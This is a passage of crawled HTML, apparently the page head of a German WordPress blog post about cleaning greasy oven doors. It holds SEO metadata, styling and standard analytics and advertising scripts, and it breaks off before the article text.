

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tippsundtricks.co/saubermachen/fettige-ofenturen-saubermachen/
body_size: 27315
content:
<!DOCTYPE html>
<html class="no-js" lang="de">
<head>
	<meta charset="UTF-8">
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<!--[if IE ]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<![endif]-->
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
	    	        <link rel="icon" href="https://www.tippsundtricks.co/wp-content/uploads/2018/11/favicon-32x32.png" type="image/x-icon" />
	    
	    	        <!-- IE10 Tile.-->
	        <meta name="msapplication-TileColor" content="#FFFFFF">
	        <meta name="msapplication-TileImage" content="https://www.tippsundtricks.co/wp-content/uploads/2018/11/mstile-144x144.png">
	    
	    	        <!--iOS/android/handheld specific -->
	        <link rel="apple-touch-icon-precomposed" href="https://www.tippsundtricks.co/wp-content/uploads/2018/11/apple-touch-icon-152x152.png" />
	    
	    	        <meta name="viewport" content="width=device-width, initial-scale=1">
	        <meta name="apple-mobile-web-app-capable" content="yes">
	        <meta name="apple-mobile-web-app-status-bar-style" content="black">
	    
	    
	    <meta itemprop="name" content="Tipps und Tricks" />
	    <meta itemprop="url" content="https://www.tippsundtricks.co" />

	    	<link rel="pingback" href="https://www.tippsundtricks.co/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>window.wp_inf_post = false;</script>
<script>window.wp_page_type = 'post';</script>
<script>window.nws_settings = {permalink: 'https://www.tippsundtricks.co/saubermachen/fettige-ofenturen-saubermachen/', term: '', campaign: '', first: 1, multipage: 1};</script><script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>So solltest du eigentlich fettige Ofentüren saubermachen.</title>
	<meta name="description" content="Ofentüren sind gerne mal fettig, klebrig und voller Essensreste. Nicht schön. Mit diesen zwei Zutaten und Schritt für Schritt Plan wird alles wie neu..." />
	<link rel="canonical" href="https://www.tippsundtricks.co/saubermachen/fettige-ofenturen-saubermachen/" />
	<link rel="next" href="https://www.tippsundtricks.co/saubermachen/fettige-ofenturen-saubermachen/2/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="So solltest du eigentlich fettige Ofentüren saubermachen." />
	<meta property="og:description" content="Ofentüren sind gerne mal fettig, klebrig und voller Essensreste. Nicht schön. Mit diesen zwei Zutaten und Schritt für Schritt Plan wird alles wie neu..." />
	<meta property="og:url" content="https://www.tippsundtricks.co/saubermachen/fettige-ofenturen-saubermachen/" />
	<meta property="og:site_name" content="Tipps und Tricks" />
	<meta property="article:publisher" content="https://www.facebook.com/Tipps-und-Tricks-1212505528856251/" />
	<meta property="article:published_time" content="2019-01-08T14:56:33+00:00" />
	<meta property="article:modified_time" content="2019-01-14T12:10:29+00:00" />
	<meta property="og:image" content="https://content-cdn.tippsundtricks.co/2019/01/Ofen-Tür-saubermachen.jpg" />
	<meta property="og:image:width" content="933" />
	<meta property="og:image:height" content="560" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Sarah Gastmeier" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="Sarah Gastmeier" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="2 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.tippsundtricks.co/saubermachen/fettige-ofenturen-saubermachen/","url":"https://www.tippsundtricks.co/saubermachen/fettige-ofenturen-saubermachen/","name":"So solltest du eigentlich fettige Ofentüren saubermachen.","isPartOf":{"@id":"https://www.tippsundtricks.co/#website"},"primaryImageOfPage":{"@id":"https://www.tippsundtricks.co/saubermachen/fettige-ofenturen-saubermachen/#primaryimage"},"image":{"@id":"https://www.tippsundtricks.co/saubermachen/fettige-ofenturen-saubermachen/#primaryimage"},"thumbnailUrl":"https://content-cdn.tippsundtricks.co/2019/01/Ofen-Tür-saubermachen.jpg","datePublished":"2019-01-08T14:56:33+00:00","dateModified":"2019-01-14T12:10:29+00:00","author":{"@id":"https://www.tippsundtricks.co/#/schema/person/5c879a11ded32e789f6ff54de676c7fa"},"description":"Ofentüren sind gerne mal fettig, klebrig und voller Essensreste. Nicht schön. Mit diesen zwei Zutaten und Schritt für Schritt Plan wird alles wie neu...","inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.tippsundtricks.co/saubermachen/fettige-ofenturen-saubermachen/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.tippsundtricks.co/saubermachen/fettige-ofenturen-saubermachen/#primaryimage","url":"https://content-cdn.tippsundtricks.co/2019/01/Ofen-Tür-saubermachen.jpg","contentUrl":"https://content-cdn.tippsundtricks.co/2019/01/Ofen-Tür-saubermachen.jpg","width":933,"height":560},{"@type":"WebSite","@id":"https://www.tippsundtricks.co/#website","url":"https://www.tippsundtricks.co/","name":"Tipps und Tricks","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tippsundtricks.co/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Person","@id":"https://www.tippsundtricks.co/#/schema/person/5c879a11ded32e789f6ff54de676c7fa","name":"Sarah Gastmeier"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Tipps und Tricks &raquo; Feed" href="https://www.tippsundtricks.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tipps und Tricks &raquo; Kommentar-Feed" href="https://www.tippsundtricks.co/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tippsundtricks.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tippsundtricks.co%2Fsaubermachen%2Ffettige-ofenturen-saubermachen%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tippsundtricks.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tippsundtricks.co%2Fsaubermachen%2Ffettige-ofenturen-saubermachen%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.tippsundtricks.co/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.tippsundtricks.co/wp-content/themes/mts_sociallyviral/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='sociallyviral-stylesheet-css' href='https://www.tippsundtricks.co/wp-content/themes/mts_sociallyviral-child/style.css?v=1.1.3&#038;ver=6.9' type='text/css' media='all' />
<style id='sociallyviral-stylesheet-inline-css' type='text/css'>

        body, .sidebar.c-4-12, #header #s {background-color:#ececec;background-image:url(https://www.tippsundtricks.co/wp-content/themes/mts_sociallyviral/images/nobg.png);}

        #primary-navigation, .navigation ul ul, .pagination a, .pagination .dots, .latestPost-review-wrapper, .single_post .thecategory, .single-prev-next a:hover, .tagcloud a:hover, #commentform input#submit:hover, .contactform #submit:hover, .post-label, .latestPost .review-type-circle.review-total-only, .latestPost .review-type-circle.wp-review-show-total, .bypostauthor .fn:after, #primary-navigation .navigation.mobile-menu-wrapper, #wpmm-megamenu .review-total-only, .owl-controls .owl-dot.active span, .owl-controls .owl-dot:hover span, .owl-prev, .owl-next, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce nav.woocommerce-pagination ul li a, .woocommerce-page nav.woocommerce-pagination ul li a, .woocommerce #content nav.woocommerce-pagination ul li a, .woocommerce-page #content nav.woocommerce-pagination ul li a, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button { background-color: #4f73b8; color: #fff; }

        #searchform .fa-search, .currenttext, .pagination a:hover, .single .pagination a:hover .currenttext, .page-numbers.current, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, .single-prev-next a, .tagcloud a, #commentform input#submit, .contact-form #mtscontact_submit, .woocommerce-product-search input[type='submit'], .woocommerce-account .woocommerce-MyAccount-navigation li.is-active { background-color: #ec4e13; }

        .thecontent a, .post .tags a, #commentform a, .author-posts a:hover, .fn a, a { color: #4f73b8; }

        .latestPost .title:hover, .latestPost .title a:hover, .post-info a:hover, .single_post .post-info a:hover, .copyrights a:hover, .thecontent a:hover, .breadcrumb a:hover, .sidebar.c-4-12 a:hover, .post .tags a:hover, #commentform a:hover, .author-posts a, .reply a:hover, .ajax-search-results li a:hover, .ajax-search-meta .results-link { color: #ec4e13; }

        .wpmm-megamenu-showing.wpmm-light-scheme { background-color:#4f73b8!important; }

        input#author:hover, input#email:hover, input#url:hover, #comment:hover, .contact-form input:hover, .contact-form textarea:hover, .woocommerce-product-search input[type='submit'] { border-color: #ec4e13; }

        
        
        
        
        
        
            
/*# sourceURL=sociallyviral-stylesheet-inline-css */
</style>
<link rel='stylesheet' id='responsive-css' href='https://www.tippsundtricks.co/wp-content/themes/mts_sociallyviral/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.tippsundtricks.co/wp-content/themes/mts_sociallyviral/css/font-awesome.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tippsundtricks.co/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.tippsundtricks.co/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.tippsundtricks.co/wp-content/jsautoload/pinterest.min.js" id="jsautoloader-cbcac23029c12d3dc29572e34178b652-js"></script>
<link rel="https://api.w.org/" href="https://www.tippsundtricks.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tippsundtricks.co/wp-json/wp/v2/posts/14114" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tippsundtricks.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.tippsundtricks.co/?p=14114' />
    <meta name="wb_post_type" content="gallery-2">
    <script>window.wb_post_type = 'gallery-2';</script>
<script type="text/javascript">
	window.OtOneTrustCallbacks = (function () {
		var callbacks = [];
		var executed = false;

		return {
			add: function (callback) {
				callbacks.push(callback);

				if (executed) {
					// Callbacks are already executed, execute added callback now
					callback();
				}
			},
			perform: function () {
				executed = true;
				for (var i = 0; i < callbacks.length; i++) {
					callbacks[i]();
				}
			}
		};
	})();
</script><!-- Page level ads for mobile - Google -->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-2252637216916313",
    enable_page_level_ads: true
  });
</script>
<!-- // Page level ads for mobile - Google --><link href="//fonts.googleapis.com/css?family=Noto+Sans:700|Roboto:500|Lato:normal|Roboto:normal&amp;subset=latin" rel="stylesheet" type="text/css">
<style type="text/css">
#logo a { font-family: 'Noto Sans'; font-weight: 700; font-size: 44px; color: #4d4d4d; }
.primary-navigation li, .primary-navigation li a { font-family: 'Roboto'; font-weight: 500; font-size: 14px; color: #ffffff;text-transform: uppercase; }
.latestPost .title, .latestPost .title a { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 20px; color: #486cb1;line-height: 24px; }
.single-title { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 26px; color: #486cb1;line-height: 30px; }
body { font-family: 'Lato', Tahoma, Geneva, sans-serif; font-weight: normal; font-size: 15px; color: #343333;line-height: 26px; }
.widget .widget-title { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 20px; color: #4d4d4d;text-transform: uppercase; line-height: 20px; }
#sidebars .widget { font-family: 'Lato'; font-weight: normal; font-size: 10px; color: #343333; }
.footer-widgets { font-family: 'Roboto', Tahoma, Geneva, sans-serif; font-weight: normal; font-size: 14px; color: #4d4d4d;text-transform: uppercase; }
h1 { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 20px; color: #4d4d4d; }
h2 { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 20px; color: #4d4d4d; }
h3  { font-family: 'Noto Sans'; font-weight: 700; font-size: 16px; color: #4d4d4d;.widget-title {margin: 14px; } }
h4 { font-family: 'Noto Sans'; font-weight: 700; font-size: 15px; color: #4d4d4d; }
h5 { font-family: 'Noto Sans'; font-weight: 700; font-size: 14px; color: #4d4d4d; }
h6 { font-family: 'Noto Sans'; font-weight: 700; font-size: 13px; color: #4d4d4d; }
</style>
<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "BlogPosting",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.tippsundtricks.co/saubermachen/fettige-ofenturen-saubermachen/"
    },
    "headline": "So solltest du eigentlich fettige Ofentüren saubermachen.",
    "image": {
        "@type": "ImageObject",
        "url": "https://content-cdn.tippsundtricks.co/2019/01/Ofen-Tür-saubermachen.jpg",
        "width": 933,
        "height": 560
    },
    "datePublished": "2019-01-08T15:56:33+0100",
    "dateModified": "2019-01-14T13:10:29+0100",
    "author": {
        "@type": "Person",
        "name": "Sarah Gastmeier"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Tipps und Tricks",
        "logo": {
            "@type": "ImageObject",
